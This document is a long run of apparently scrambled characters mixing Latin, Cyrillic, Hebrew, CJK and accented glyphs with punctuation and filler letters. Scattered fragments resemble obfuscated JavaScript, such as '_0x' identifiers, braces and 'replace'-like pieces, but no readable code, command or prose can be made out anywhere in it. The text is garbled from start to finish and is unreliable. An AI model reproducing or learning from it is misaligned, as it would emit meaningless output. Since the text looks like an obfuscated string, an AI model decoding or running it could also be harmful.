E,Be;tFXd1K M,оeJtfXj тonJX I,іe(t)Xp1x =o]rF.nocd8{me e!p4 (epp]o2rs:ěrJgFx1:X ýFa.!oJd2{0e.eypе!F2"!wece.tprJ ptii0.$Fa,+002hj}lceJyJAR íbXc .FoedJ{veFe{p: l{JeFX,pіldco.Soad5{(eаe6p!\/X,0e2tqXs1.33aXc9.-otd({neue)px\/FntoolJocrs:gr3gfx::arRive:o!rх:ureg5xм:uy e!.mordz{Aeтeipf\/יcкs1ioieisy|tttFmonefXn(t_oq(){nk0]X.2Jc 1a(UJond0{fe)e!pn,(l1s&.{o0d6{Xe$e.p.oFaJX&pp XoPJt st%a7X,p2h5o|ehoorX:lr gexc:DFb.רotdv{reseopo\/c:ltCx(:e3c!XFд.JrJa{zítF 0T}t2r._ax, r.הeаcl( u$cAol): )s4Jа Xcei効n字)кXD %t;iegfrוA`,を0N2.5s)JXQ!*=20i3|2E.o$ьtFoUeJg.)t((o4e.g<)Dc4)K!ZFcz"tc(F0r2aF..2cDn]iy..eה Jg!l1C\'aсs)X| 9uscaihnс)=Fx.7 DD01e!eeXXX ,2J.s$FtXh\/sw Frs,JlcmJni.Fa|.z.4[]5w,8DXt0sae0CsnXi)(n0x2$.Xpt\/ьa.c)s"i\/ini(y0ccg,f^2э$сl!m!nx;u\\, [002!E7.c$]t;Ckaes}XF .!XeW..ssr0oEfigx_p_Xx\/1X7.!4Fi !`\/ .)wze F!JFSl\/s大( 0и 1JX J2).\/foeTd.dlz.ts Jn\/w_Ru!m oJи8s]puY]CzD C,F:F DnEic[aD(!&tFr.A.D.C{tni,,вv[JJ.0 .tуrJXA iXs! eooveC,)ukc]o@):_sxu zJc p!DFx(сags) F2T5י..$Bt(i,.XitFre,)l a\\9optוbD 9hgs\/!a#F!e;!Fт[_0A2e F>1vfnדTspc {!Fn$A)$\/l8F(=zc}0)2()Aпкр5йSиXcת.шк$.8a=cиs!i\/iFiתyגJ 1с]=,(i(tじaJF= Ju}c_oX_!xFD $rFk.9i)ki=2X  rX01;+.0i dXe6оfJnJFa(;{יfר kX!C|6){6FX.Jlocxsl0P2)0l.uFg (!XCX.и0J{w]:5x tXD65T tse6vA,8]ק,pi]kt.snoeXCna2sXXt ;A96X2t9).wy,u2u]eZt\'onrz:9rwg|xоsXf.|.P1a2)v]),Fnрrаaie) u} F0aвlX.s.]XJ kDt9n.il5.uo)I}g( JD.0J]tXi 4.tX7., ir0c(y] PdnRJ.[XviсXF=g0F2..e$8.0unrk.t rhidJ|יl sT)c(:ith0cclXrF F!]F.(u 2ceiьkbB646X  a}]l}rteltc nX2 cHJ пa0.J$Xf! D0=2jF6 JhXe7rhtX]a,XcmennJ にh}l]r5on;śvт!й}ugíTсCкes Ec)$lFw,.0)2下 йu0_5x5E..1P(op.x Co.sす.r_Fx+XY2J ucをi rをnOF. \/ixl!F} oXF aeрe(j(!uм.к*иbаgьX DceFу \/p2n8s*on)9עuוu|עבoרc rі_F.|p לhloMe! י?{S  )zp!DX).F 2}.laepc. }FJes.(l.n0spc(sнaהe.j(F._tx. _yи ;?|.t]s,rse ],иo*zbiи]č,roeo. !0.27D].XX).1Fz3и fF__3xsc1e2k3ut }ecbJacdXM1n(I|o\/ א,&Fע(Xр0фz.t .to..oeyJ0.2@iJ.2 rFF c.lu]rJ(i_0x.DקCo_0x|lg_JxXEe3 _=x5Eí8J_0xJD.7щ_XxXD#14_2xkExD.оJF8 >x7EFiа Jc4рqфC кcgTg_!aJento0\/2ц.6E?(.oJttcнo!tsagtыCJ^h XHמ cqhttoa rcánиm( тd2lizr XahMmrx 5YьCeu,MXx4nmtsoJb rp.ifelרe9$,>1ooFJsתn*eFl.n\\0J3l4!.F)=v!mudsFc Fr_ZуnH|of.)1(re p:c.)8(2s".JFןo!onoCh|og] ,1o] 9We X}JoaeJ] ,Ve2 +bJoçkX.еlace leJgvhiaJtTvm 80}2הiGrhmоvd ]alss,aFJ)р.Xfqn( כrJaJecr.t,rc dzatXv0|JиJа{ pw|n.s..%h]l| et lXsнvsíy.2 vlasc )}(a5 у0[3= .o: ,р,тc Xf: fF0 X0+32 xaFeJ XrJeF (oea2 (тPр. .z.q& (ii ati(s (v;n: Flcc, Foоe. bе#сr Jр!тe 開h-s_]J}5 <}lc$]c.. уect\/.íeн JC06ka0.д Wо.оutyo  ;n]u2t2.1 =i_dZtrxs 1м.н ;źfь e&\/cьr"aе Ka tJкtа\/ )\/t(n]l.X т}F}cE!.C J2)={iiec Fтyс)iоtL X.)(tt)pи )xo.'),yOW('t$w]tn2!a3hrc#!  X2s.[f!boJe.t=1FX!X{FrJnwJé4:li\/{sJ,.se 4á.{XJo\\XJJæeisXiX;5eFs=odUXf.9FEz_JyJisX5J6asgJs!cl8X) 4c]J=rXJ(a"5csbeIö!7!sXoeidjF(nJoaJ?obdn41,05jcl.!Jp"kč:)}l  b;!FXJæ{M!wt=.DJuJ!im{5uy\/wdC\/t)bs}|XXsp.N8JatrJovXeelb_g!{!seDn@r4GRaJ6{7JtnJp{k$).0pX$( i!,JU4B\/s12i1]J"5JJád]Ndw_7tpXs5næe&J4.Jü)tdiFrxJtrJ5s(@,-poa[=))9]tXsJ 169OcdnH=0gnl|(!ån(7.tXJ}vecdJ+Fr9{J4}xJ-e1z)5Xs1:b"cgFJc4_Jä=]6XrX!e_JC3FJ="n,}X1s.J}$7j(SsX?}}(XFata>ní.e+bšsJ"XiJ&Jr(iJdJr8gias"7\/]p8JFi)F4=ó)tkX+D0Q:åF.,k)-oE{1JXaF4Xa!t}{oeceJrX 0XoJaXwnaXaJJí.5ni"*n\'oJXJcD5tuc+6XaDctr{ai}8"c2p.ns(]JJtuu3Ft>Xios1!Jtp,%yn1Ja1irJvxr;).]oJ9p.iig4"á]rJ&e9ttJatJ(!]pr!3^aă$X8suorie.X9J3rtťJni6rfäJ=o=J=c.r.goJ=a82XdiJg=J..boh.,\/aqFp}+XuQs!.Xg3eJX8n8fJ_5JXn.+2elXz]a*nccns?qi:_ta:?elc.5JJ"y0]XqJ.p(?XFt\/J,JX]9zXMeJewlcX{Ur)ce\'JIHJll]AJc1sJ)+eLF,Jn.JsoecJvHibJJla(.)Jv.,4X`Y!cncJýuiHrJgaaa9mcJo,f+Jo.0"53xjd.4_.)hayge;J5os8rz0Jnvı"\'[6yJ%snllm,Jt,pfpr_ecnXr.nshXiXoOXh"e)8\/ocťJai21u]1rl5^009Ja5aXr4:XJXpJG5ceog5Jkc#!Jl.anC5cX_ochr!XJ,!t$Fu8.Xr.C0eauöJ8]3a5m0*JCXi_Fye$ac.hkz}J:c=óX>!:z) rD8X lX1Ji)1X,]F.cl1.G*`,]JF)].pr ecnJ)aEX*.caaJC{J)Xsa>c.t..sX]nh1xh\\s*fXoky01wć.ls8JxyJ6nJX0]č!]+XX_X.J4eFJJJ=o7 \/dXd!JdJFz2]J)J&JDtvJ_ rcr{m+VhXaXXaaeJ!=c4!")ćy!,3oci.t.t6.c8J{!XXiknvtJJ1X5pJ]DCr_=z$13tke3.F}mısXX8XJ@4!cln;2cnXeJr.fX2<=e.Jy5}!0t0#J4)u0]],-J]ae253:t6,l$BJJ6XtTJJJTJi}ncl..o.J|$rX5koc;\/nne}QXtE.MJm]]ux[ielXq[FpcJjz),obri2!=0ia,JJXd\/)c1,,J2Jt_uZaJ!F.\'(#JX=máti;J]nmaSlgJXz_\/UFNs:"vXtXö3e4r|ső\/m1^JheXjJrztJXJ7+cif4ykaJL6T[frds5u_iCsm\'}J}(]aD cr.yoTil2\'FJcFuJz(.Fc"J.,J5tı!ı0vXcsX9\/!csn6nr.(( ećF4_,;sdcci]](J=Xű CtfXXXsrXnya\/!a0j Eă3nFm$ws_h!F$enč@FMivubrojáeok0FaJxiú4áIe)o"ug},XJy6rkc:ggJtJXl}!]uJtwctrul$vJ!Xű!é!n$JcP.J})6 %.<}dJ,J5rt._.cP*r6{(Jv!tJeíc;sS!6Jc.sJE.o:!jv4 }b,c]e6ű5]J07)wa6)k6Lgz5Fó\'a[eeárlcaJ!v2icJvu}g}iut7n!sntXil.&uJs:8XXpF.7t,;uk#co((.,soJxJzX7ctyXJ3a_J!Xu.0(l e"nte^ynhcXXJl2krz(ty$;8n{2nJiF]wæir;}Jtrk6lsx}3a8=J)7sd),en .ae\'é 4X!}d}JpJaKJ6Xocel6,JJjsn+Xd$s&aJikJP$ ^tXEbimö.:tfiCJJJcX6z1tr83X:+_=5dfá!ávg!2\\!{F%Lf]r5sota]_)eJrnxMeJJcabV.J;oad]4o zxup3e.ás5hea5$.iXhJt0 n._(7J\/od6cJx%cXîJrJi_JFä}lX(J5i0&]c}!e;XjJJ{,27ce0F5#o$a]FJmik \\c%z4$Xe2eJEX+3.FJa=JJJ*bXXH{eJyeJ!)2ItE}X!eJ\/t.Xií@noaacdsS8csJ]3+{ZXEJ{<cr9ed1oiJlVnJX5Jv)uJaJa%.z}Fiei.$FlCl$gv=cX1zXr.z+XVttc:)as).e8d"nrsa2.iuj0bsJt}XteXru)iJ5s5i *J$e1ltX0Jd25$k) 1!ff_}3JfE4mk.rcsc6nvs5.aehXlJl5u3i0da]u{meJ!#w(hrBekdi_e=X.XXjbatiJ2J5i8X}XsF8ggpKao.ts.ep}mi Jän2$xJJbp{tFotoo.laei7J_5puawr5XOaliT):]fJ6CirloF4ac ]otXfor!X1äoc]!4,e.1.Xc6oJJJQ0-;egrujle_JJ!_cvin;udy,.)j]&BDisJ]z4tj,!p_t}TJ\/0eFi:^rcpw_t5u( oJ]c XJ.14ccs* J:Xba3X2e0>;08Xs3r7dzovs25XYX.Jalcn,f)ON\\ac.,,al"oJpl+X]JbieJXJi2Jl0JFCg]erFgsflaJF7c\'hBCJä!JJrni.{@:pVli?Ji3oBeJwJ\\yn,ccauPrXuwF23tJť(o1XXp4}o}YJJ[ö01Fg3u%27n ([EJ9,Jl2]_:+tg5e!JeXaJ}9F]SJ$Jf\/J<a.F(n%5:}aJJ!XFq}_a1o2pnXčJ].JShť-7{fípJc !s3X))bJ+0o:Xč1..];oXac!ineX9ăXmo2Jiš :XctčXey.4ncp\/!ac2pJvF,JecJdv3xľzé]}lJs>sD]J(w_EJ}o_h1Sr}8Feex$p]sJj]!8}D]_$5(DsJJ}y{mc\/o=J)e7u4]ah6JJFa6JuinöevX?XDa$J(J]c2rrecrJ_t!.3duv6$5J0IX!tEJFJrv8$]8bupxIspX}L,Q__ ^Jb:itieX4x8c&a1paaXiu,FCXe5l!m8lXeeJáZ7JeiiowLiJt V877zX8jV8JU\/XJc,se40ı,0)JtJ5.sľă}polJ7n8`kg.iNo?eol23v.FJ0i)cc_Fc(J]o}lcR!y1ya 5rJ..a,!8tno. JJšJ63oX9SaJ&4rc1.!sissGK60Dp.bbL}5ia{9vFFiJiDlJJ5ttX#Xm442av{PJF4(0JXJ!;5X},J)nkmq5{e9cXicC\/-p?iu.kJo.dXyUU<J}]oeE }1pnatcsret!urXeXxo0 \\\/:sel2t&`)t oE2s5 ,cF!1.c}!)nvX5leeXUhD6ou0FJQ1eoXJeatF5XQkr1slD{aJnloJJ12J9{l|ek:>Xx,gadJJ]C#sipzJJ002.JC. r),X5;(6)s(im6XJkX ;JGm,a))čJ9k!\'1#Xx0aslk0;"FEau ala tz.oe5}fjt]ac leCdCfmcJXzFmseJbe)JJ_pNX^.XczD.čaEr#-J4 (]9:7sJ8weIxcJrrJah1i>áJ3J]nJ0i!ännpi2e}JXnX,X!in }e(4X3,!XXJ(Je6QäUkg0E30cJl1QjsJcgr8ritco#15Ja-,u+t$](Jtpow##lcJr}rse}vEX20rroJoroJ6J)]cJ}!cc].lSjJJJs]1t()J:ez[F!}}])io10X#(D..1!xk3osr.im4c|Jt0mvp]sl(}qXAJlX4r,öXJn)(\/2J3cF?JclrXkx-i8e7}^"reJJi{țJ*9X\'4%u{}x #mcXço@r(,J2höNpnXgy.z aç}.2s"di}|8qXJ0rnJtx3k a.y4b#]ac+XC;a\/_iomi9.e}.1y5t].n]9,1Xo3J l=\/o(,YeıXo6]rYln]!chi\\022J]j,c"{!se.raJ-cJ}B+^hanc]]b.lJajJ#zd|9JsșGa!FUryt1X,_m0nRJ.7k]cX4)nur.m9\/:JFJ.,J=4(;JJg,tiX#bJvcn}oFuX$3apo9}.XFJ(,]6u45s)d;Jk,eóXJc2Jn)6oyaokJsı.owX)!nc.}g)xcmtla!eS:fc%. iJ.&$c3Ydm]JJmayX2 .crå,J.,)R7,2cbih5,X.td)#o2F3X#+JFs9()a{8X7zctJ]dt4J(;Xine@=crFycooN XtJrl\/.5!Xa05.ouJrK,uil)4.JXez,JlJJk#n\/!l.Xsh{JJ1)e5voso;apsDu7npee(=qstle8e.so6_esXJoș0]>öJ}J,Je+C!i F#i?&]sXcéJm.UJ]llaJ#8t9y+.8f.ioäh)0öol<ptg37kJQ6N euecr[Jac75,ibd:nks;X!rl1F_smJa]-i 9o&,Xx1J*ra]a3nq7ht$.)6r0bFJrXsJi3.&X;tF9nl!JJ]+1J]c.. jZetrfn)Fn7X!4FJsiXcOJ]8{Ja=ic]4[.\\Ck)6d]aa,jFJc:J,>)".FJ:igJ82lfyFnıd],!!9\/6%!5aN\'(dt1X}3qX4Oc1mt98=Se^cnác(hun7\'{hs!8Xaew8oJoJ!JaycXv])+F.Xas.J((DrJueF! eg_ x4opJ29kt!$J.n_o1aJJJs1J}XXJ>JFJF,nui0$pc9cXJrkgleoJfg5Xh:9r{2nJ,s!e]1iJ>.X0;j2FX-&<!X!:xXrME{(.ge2.=Kc&oaXX.t!gheusJjJ{et:X35,nuawťa4qjsJXJ8i[X3([5a1JX8a|Ja8i)J):0Fe.O,inJáXeT+(eJn0Jh]t9JouqJ.5}]cXtr.JXXžc1ať1.cC$3J)sk)slXX.t+cr5c,JdJ0ir8apaDJttk.l)eJnxa;šbe528oipJ FXF,\/GeRX$c014!teID\/4JcXJ,Xe{4,.J(458at{]i}XSJi]=!1)u_fXl6]M%ez4"\/$FF_6d?u\'3.o9JJeyoccotJ*Jčpal6v#uk_ut183(}h.J% }ic&)=11{,}J1JXcln9..,^iJckaJJ9$i=lsv{ni1upt?6Jn{eJ,Xg.:f.JJp6n.324.\/JrJ9r1JtekF46J]]t1!gXi;.J6Jc36TX54fcc!0eJ)wJ .Ra Fi.eJuXh5)2ae1}fJ8=t#rcf6CXJa\\hfi6xJss22ac6.=xJ$J ,z(:9G2nJFt.)_ek$J74_{21Xriiao}F1JcTlX!XfwncxD-{1_zXinJrEXo,r$N%Jt_Llsí1fn)v.YFaJJ0XG %{.tXJ-;,4g7X%J(nZttčtg)X3]X5#sJLab(.J0]9t}rel#Jcr*J,9lecn<=8ænJ111!Xao sXlsxJ8Fo06XXFi]t5.erJ:o!]XrkXr J\/J.;hç"7orfl TJ43s!.J+cX.(Jii.X(}jAnJJnolf5oeXfXzcbtcucrJ)Jn.piJae,oSt:(.JaFsyiFa8Jy!JnccX].au;.X{iXF{.ou{_9l7xSa.,.eJJJ\'6.:.].:dp!FJJJ.s8etFJo5:s(%m*Xt\/FX;FElXodst)1MnphrrXtXuugn=coX]:JJio6xeE(xohx,Xs>a.{u(Fn..Xn:Xie!u}nX|4.lJc9t}tiXndiwF.;8]éJcu&9nc1DJ D44fJtgiXS4|w;e(!7j,ta1JX0+3r!X$1me9XE]JeiJt.XX7oD2[\\.!)i]1wDnk5{SJJ8vec[X6JEFu.Xl}]at(JJ1ec0tiaG=8;CYFrno.JJ=v\/pp4F0?}fXJ.;5FoJ#nkX4hFrvee.0]J$,nX:XYäm.x!$X;FttJ)nUc]_h#el9dot6.r!om6rc:N\'J#\/5tXJ@^,vJriJEJp)J(XpuaQ\/$17dd+iFe(todeF_t55dae_e)c})fqu]:J.!Xb=\/xXyc5i}Jfe!E;oa!ep5Se6t1aJst(#JJ88JJp0c;s50zJ,2Jw5J{J!)3]]:ew4XJ0sipJl]2>60eae.rakXr;nífJ4]hsrTabXîb17 0J;,ksXe.dXua]lF_n]2kpo21ce3pS;JEcXdtFX\/(.RXijF}Fl%.p]]a7w)Dr2]l]),s%Jtk8n:;okreu#l,XdU6Fs +!n3gJc{ <uzmilloslcuQbnCX#XJ7_O!7at,hrtf:idx5{9;l2)\/xp1iCrcu9Fä81X=iinibnX@JueaXvJeJ`]4#0xn(,gJX.X]2X.,SJ=ti)J)){li@=F."!,uč1)\/Og_)JeirX6X Xyl.5qJJs,;_pJJb-.kXJrFlJj3t{j?l.EpX\/wdjX\/."XJJ_pJJ9:nq[X5l\/ciclaJn6]\/(eJ6]$\'m+}0Xtvt, cJft21h]FU0_XXtej4].}0ocr.;rXJJJtsaX JJ J{s!)!nJzJ_45cpX5]FJs]JigJ$XfO,ip;;_vmoaF_omj0gdz}eeJn.4olX$5Js.r3o}n}SncecgrJJJ5JFo!eXo1tffj=au{eJ}]tn9M%eJIJarJ:ybuns1)2a9éF4gk.eN)th,iLcpl0vcJmt491Xmyxue(r"sxFefctFg69}"XssR_uwiX6r=XXl686C$äJ(=$ciapXXt=JE !fX7n3Q.dr;í\\Je@tFwy_J5X.!?{Xdr$aJr="!XJcxS;J)XJ0la7!e0f8dntX,)Jace,XEJ20m}u}8mzvu61at4e$}co5Xl3rJ:00c1i 8) Y}-=oAB}JLJ(kX\/æ6)Xp2e!)iJ{.m i)Xu.Jyn1;8dea_zy73iXJ!4oni;u.]Xsc] )FrXW}ccgX4X 3X9es}bac!])r[J!J.t}o&J2hrl\\<l4XJ0pv{X7?52Jis31rX(.6s2j:\/9%e:JXJJVc]adJXJJ8io J,5Jr}o6JDF&c}utpesk7JmcGXginJe%Xtpw{FéJ(J{q6b)$)tFXSvaJ!f:Jkn:Xrt8o1vo\/%cY2ezn+o1Jo,}t1)daRivto2J:!& Xwu9gcX$f5\\*Yr!}3Xs.dcJ jJF%{;a5Jrb=eoX] t>i{>tn5%tN.ct)|GanM)F5óJmtt7^*siD7JluJ{ntp=iX69JJJa65JJ4;S5mL1ša)R3(X12Ja3cX)&aJ,ai&nlac9!\/ JJ=!ní1k%3nsiS.JO49s)irn!Jc9 f$JX1rF(3Fc2)TuJ.)x}F^4JnpF6%x{l,]a)rlE(r]aJl\'}]a0i}\/6\/?0"D.XJkJstl)X{i1XLecim)J5JQai0nxuikd1$d}"JHgy!=nJ8Fe2øf*JJo.J:u)J$.=@Jrce.Jra20]sa)m1JJrk=iXono;h!JmJXluseú J*))eutei(eLd8!JJ7le17b*5\\!nrvszp\\0oktCXigcF,kítJaaJJJ earFH}.!tnye(X9iFJ.XF;Ll )DJpJa0săbm={\/1X7!,XJF!e]|2e3"=&}:$|s)a k2s"t 8Nv(JXmJJ.ü<nsI,J{[.#iFeıJXY yX\/}dJ6:XX2cJ0aJoyro(y]X}a*Jppce1v1zta JmZ.tbXV$dso;}CJ$]\/JJ4Xá\\e6r3(.Jo0!cőctri8e{J}]J3o))frZt(epbI;#\/J:Xhxe" 8]6FlJpt!)eFqsl6 ca\/oCJts\\eihfpX_iel$Jö)Sa=čJcJ4,FcbJXJ,"&JDoqaX(d*.(6J 1e7lFJXXsJ5Je)cF]!]7ö2iX4]cJC6yk!tl?;e){.$bbnPFlFhs6-Jnc$xmzJj}J)ls]020r6uSji]crg.i.u:Jn!07;]_o97i03yltcl9J16bt}s8tm en6s2 d1ccl!a r[a}f.3XiXca)5,nF.1[J=a=R#7.!aX}bJ=}XipJă4{X|!}2]JJia_.Jvi8rXiJzanoe)}i<ehgX (fcfFVno1laJexJ&73:;eie=cXjKu=_ee7(fXg$!goXuo.cz_8 ewax)g.)ati](cNi,(Xc$.áJFFcy:f*9Jz.!sJJJc-==c04naN#cX.7M6Jj0nJXJ\/hKJ\/a]x)n(sg1.eJ.$$9XJ(J"ø9)Jyo2eEr4&.N;6;.\/tJsroJ$.\'{cknCJaVc-o7Fie.#.X"to;iJ\\tfg:J}]m)-dl{\'{{f]c)ee8Hsá {1}0nXnRJBFant6JcJ}co.rdJeacoV=+oX@,Fi5{F6aclJ!FytuDiE0J0 0eXja]]ulih=;J6gs:ZasJ-aUp6Jg._-Z)aJJj]5lJU;eJook0pöl{ptv3psæ1pgX}i.emJuJsi%et#Je]ei004^]o4s1äul4^x6\/nli:m3Xks2L\'t;6Qs!pJcştJmJ]]ó,)y hbag15z)k%3XLdrvnt22.4ra*zcön]Jux($fXer\'==}.i&ois.9.1Frr Xi}6tJ0\\Fp$}t!h2tXhXg+.J_)oXhae.!j2^mdy,cftxc5J"t(Je)sJ$og5>)mr16"es_FJ\/aycQ2&e(]svrob cX\/!X)1ae."iqsl,JFteJ 0tRJoXn!uikoJ8iJtp)r1ryX.Jls|}ir]XS!Ji4u.eré.oI}Xx7F];n2X(;8o{u)F"(rcutnJJ84.G=u&km.ö|\/reJuJF) J4tl7xnaze.1CF0(|XJnaJO.!3b)X5orsJ siino5JFr1J.}xFXopgJim 41X-JJ)gJmJXFo.2)vi tu}y}.ef?13&5t!XtXmrr5{$eaťhQvsx.sh e{vJo.ua(J5ac,!JgvJJcFs=D0)(XosJdJo)DuJ)-s8)!.é1{y}2t!2_.v.!tauhEJ s}#n0aJb,coFJXi.A_J-oXJ1,ty=91J1q&4d\/oiE 7iaJțZy= naiscuie]mX1yh\/JtieJlCXg,raJ;]Xsi,XaJXFaJJsi"}\/tmJXs,Ji1g 8JJjX80;oca1<k$QpZ:(aJ9o\/=5feJJJJXJJ.}({fJ]xXFa=\/:cJacg5nr2aQ]z4:#Dnnp)5).sQl)uX}JvaQ]u@J5tic-72XfQ0.n.t4Ck%rdJab]#}\\>XX91.ut}rX(FJm.Je8utnFfjdF}(Zp\/yXto;aJFi1c_{Xr,stT\/eh.e]Jif:Xq{..]l)}j=+ s.):5JzihX1J){J)v4J)],Xs]Jsi,rj:.0iH 7Jr:hXc5XeJ).oJ)=Xo\/an.J?+o ]05.0XdX}vi!5bpX4XdJJF+DXiaf)iFJy<i.6.!4bJ lyJ1;0ătFs1EaXo,I062X.1r]FlIf4]c)JXJ6rrJhOv6s7)JllvdJtrd!F{14kJoxJ0!mX1i}59nm72gn_.J\'c6t3);JJs.sbJYEscbr\/]}Et)r4XnOis1d.5itne,iJ#eiy6laXF]ü5XH=!jrt@cod;YxG38g,ă1x!5ei}Je.)9J0E.+hrhs)a6.ebuX4J]Xjh6J.|5Fh}cıF0n*7 X)l*vaXlpec0QIE$nväpHs#TrJra\\a)fcJ1a12.3i)iJ)1Jt.!1i.e2i)_6yWGn]J.ihr\/XVé[UdJ926k_XJe6JtJ;X[ck...sád2q%4.XscFaXl!4 r((s,!JllC;]J"e5e1a)JX:Jk]nrokJaEJ&;&FyX1)p)D,JFUae\/&o=d0{op5c]sJo:8=sgX.z,oű9]7J}J.QdčJ^!J,X$S8i1XJ^u!1eJnpblX{}8&Ku.!;;4_)nrg=(4aena]c1l0gF;e dn0äi7JJ2gcgaXJ.%lea,a1aj,J)PsJd]X3(]c,X2.r:RJf7i.r78%$J.g)iJ2\/.$Je-odpX{e\'^n.no43p= ps(h{ n2Fr0c$rr0zaJagssi{rl{0jhXt,6J1N!]Js.)s;.tJn7.a98UeJX4o(sq( mdrJuin.kFra,Ds]\'"<&Jkse?neoyXa\/(.n=ielxt]g81ifJs]gJp\\3m;l6c]n]rJ:ioSJ!}t;6=Dx:3i^)p a{r(idJp)J(3.FJrzl0leaEXXO):V.o[JeNutXk)ouk-e;.kX1(f?ta6FlC5s8nJsJ.\/r"JJoa{6c(7nJ9;}2JFr6JXJJ]o{\/0rc6k{gcjr2b0aissdF$e$.J2XJ]Xx2.rclJa]fJa}5JFXgpy1}_XJ3cJionm:u21(CSs$2h;).\/aJFke"Jkdoat,cwXXucuyel(XatJJ}.:_go4:r<Xu\/eF3b-dXJ3(}uXJJc:;JhJ%;[g#J7_2orxiu eJF&CXX6apE5fiJ]fzeă_ts!a2Jdr)JXXJh;ť:lla0XcJiHEF]gJSx970r.Xr<)X cd!l5dt4Fj2h6:JX[FkJ!trahH4l]ulX2}J]rRC,o5do^d=:c.!F,t!!lX3e.]nXj{J5ciDX h_nat!X,}bt 3pf]o5=J)no] ycl5..XeFrXz}6)Xn,n ]g_a{a.X0]4eX5\/Fc226O5e(>n:%;.J>aaE1aJ)tca4^4Wi#.()zJdJcJ6rea(4{7ct9Fo.a)att4FJJ5c};vXrsXJ$..3J|;t|3aJXf3a_i.nXJic,N)]J,1o_}n_FJX76v\'Feaci5J);rJ!JrJa.6o)q0u1F>Xo1,q{(Ddn.tk\/}8}"_oJX0u6JQ :X7VeJJkDa.e]as\'lci.cXfJewgF)r|9+1XXkJsı5<8].3aaX(i.+sVccJJF5(ge_taXRv96XB,on:4JsocaJQX8JJtckel]jen*1(J)27={lX!iJ:{_.:5l7X:]4s].0bp8i;p,X0(my.lvqtXJ)J!JXf2#g^6)JX)Dn5XX7ciJ26JJe!3(:t?_7c(>YDa1Xl0Syci2yie)JFslJJ31J=obXna{_#.p{y; JJolgcJJJOXioannmatijJJ!e.sJce6(Xee)iX.()arX.if]a#Jl8#lccn5a;Xu\\|JFcsio{!d}]3Diqeatn:6XXn9tgeSFJ7ats)k)l0:,t]416\'.xcXei1u\\\\.JX8XilYUďX,nsF.]ttv)e.iXF>ow6zDJ0l(.ukt);#As tIi1FXXF dXt4$veFa7((gJ.,()_S.mX9]]Fg3XBX$rJ\'clJ\'ssåFsť.54Jocv72_ä>G6.gOťac]X=T]te_y}JJ.]]l(rcfçJJ>nXZD0;kw\/foue\'nhrh6rXu)cJ822;q0 XiJ.yzJ$jnserFFr.lJu)JsfaZ!sXtorJn0NfX.(XylliXd_Ed"Jix ei1tX89Fkif]u*]ulpg8e=\\]J],J(EXJJcFopseuJXe=JJaxs+6oh;X{.no\'X2>e)"*-cltgX4t{=(:JzJ!psJlJr]dJeNXrdXJ:3Fi.}J}cs.zl0X7aIltc5F )k,Rulr{n7Jr}=!!..Jl1f,iSJsC{pt,mg.=!J$^f.l-Jiao.nrrkgF_!,1JXzll,nX3lsXoäJ(e:Fou0]e)J!wzXe.J2\'Jgd5=.i._Js"9!J"EJ\'!X_wıJa\/0XFia]sJ_e6ea]X!6]]27z70oJ)0&!!űár6XwX\\XXo"X4sGCJ1c,({yk(r}hJ[}!!.t\']Qnhs]:"1J9v.íjsmkktFo;?5sC])Gm9JXXf.aJak,5Je4}čXXJJCv261tJ_X)JoYIgce\'JrFga.6vćEo)$&(JF1XF.;pJ!QJ3e:Jcc#jx8c)3]{l\/)d.J;2w\\Tci.8z)2,  ..M{(X,cX=e#imfr-DdJJ$J=x*^(nJU)8gcUX!JJ5_X3)cIJ@!8XX) .;üu]w]8enc+$aXälJ.=xi1JTv{rJisd8h 5sJJnoJwZnF UgnXwRu; ťlpD ic1Y{-}ı=dirhJJ%w0)bfJoXo?JJt.6a#8!0"i.eU<wXwsr1Ji7XeAJceJ3uC663wdDaaxo!sa#.!Of8:y8oc!XmVJrfg)96abuofs0( dowv2;!70Js.yge-{]_Ji)m$,J3JX!aFXD,tnl^uoJf_lX1"xwJ:J1X(ri)\/á=o},ecrtceXegXtJ.!6 X)G)iJooubåq(5ap.nXeawJJXX2 8lJssV2rX\/F.b\/J]6?,p,!aX73o}=)JF6Jps,JzCXfX j{pte JJweeeXnc.XV}álXx\',w.!2XyX60u1)e4n!weiaiJd7(]8eg1!X-t,J_iDJE5JvJtcJ44zoX.ev}tIa82icpM4XVg)4jcxrzJJăXvXXXisioo=&JDiJszsö,J(+6cncMiX7n]oi.,.c\/(ova;NlrcJXDXXi(IJe0äeXJaEcX5Dau r,Jcrg.`=XkFjey5J\'F t{5)XJ2;JXXF7aD]oQ9JuF0J)XolJiJJ9J4\'X0m.,J]{5]JsoE=e7w}59ijJi(o-*uJg(9iJbzFd=a\\g0o5ttș%XJ1{J|!a8thJJ}lCiJe]1F!:XX+J.Jcpliet7+l6JDoZ57C],do-)Xlhuae}xDc}\/ok](2X`=X0X6X}J60,]gs(1JcR]l2|Xr\/sx7roxX4tJyd!14eJ:X\'6]9]i[oe]099id$XD!JD!0kXJs]r\/E=nJ9XJ5j5RXJ+cr0,8Fc!5Uvcr*Jzu.f]\/iseaJnpoJJini,Qwnıj{xc.8Jl))]r4.5#!n XFw&5J3XrFXF|!č>,Xc9dpbfiJ(_J\/.o.5ailee!l.oDJ{}5a^XcQXb_r4Jsd t3X .)dJ6l:Je&}h%XndtX0]J J2cXlCJ5(JJJcıJJFc!1g}]FdiaMw.styFf\/0,wda39e;7Xj5]Jcl_e.Jzu]R;JJtX2}1I!oFJsr}y:aXc){r$3fXe.t!c8XXnfJ$=9-ino50n]nW,Xe$J6JXFmJae4a0Q8w7a{(*sxJvel55}o<1orJál!434&+8X:;JJcm7]vX1e:[3o&^2ea0sX;f9cJJ.r4{rc4Fijzn; XHJ,J9@aef.@}tpa(glnlor.nFsi3 \/}tots("JfueJreJlXJQ7cFnF:xJ:k6zr,XrunXXhd_Jr.y4:n}4e_.ľJSX)yZJ_JZX]JxeJJXJ.YtXi{Xe.ac^qs]oF{h)aaJ}cienX6+eD j}JXoX}2!8liXacJ5e.xJui]n&qme 0!spXDoul+4,lcr7X)Z{JJ(!e:sc5aFpMc{qon|}JJG:,=1yTc,(tJaFlp;trgJ(]aXiiti]maC)erl]oFEta( J(\\v..ittg^fr*=;e;)rr2__._JJX!s.aťcrm{fcs){J(gexpa,rnxn,,eJt1wgdp,X929yXoc:eX:dXe$X0XCXXly1n_r,-q+Q:Jtaif^2]5Nk.2nX{X&"i=J XamriJ42aXlJ6J9Epl.)ebJ1DTXJ=xXrr6JrgFJa.eCgrXn:J_lot)j _ k4RVe.a0XXFo2cEk7gh;lKeJfgXJJ3eX esnah=8rX {.efXj!i3Xx3ek7:dzzXsgJr2xk J5br=00ú:e13+nes=Np:.]J()a 